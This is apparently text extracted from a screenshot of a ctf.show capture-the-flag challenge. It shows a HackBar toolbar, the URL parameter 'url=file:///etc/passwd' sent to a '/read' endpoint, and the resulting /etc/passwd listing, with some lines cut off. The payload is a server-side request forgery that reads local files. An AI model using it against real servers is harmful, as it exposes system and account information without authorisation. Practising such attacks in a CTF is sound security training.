 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:1
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://bed6c89d-7cc7-46ec-a654-ae90a876942b.challenge.ctf.show/read?url=file:///etc/passwd